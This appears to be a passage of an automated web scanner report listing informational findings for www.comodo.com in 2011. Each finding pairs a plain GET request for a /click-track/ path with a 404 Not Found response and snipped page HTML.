| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/EMAIL |
| GET /click-track/EMAIL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/EXE/GB/ |
| GET /click-track/EXE/GB/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD/Free |
| GET /click-track/LEAD/Free Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/MORE/GB |
| GET /click-track/MORE/GB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/PDF |
| GET /click-track/PDF Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/AVProg/ |
| GET /click-track/TXT/AVProg/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/AboutUs/ |
| GET /click-track/TXT/AboutUs/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/AllFree/ |
| GET /click-track/TXT/AllFree/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
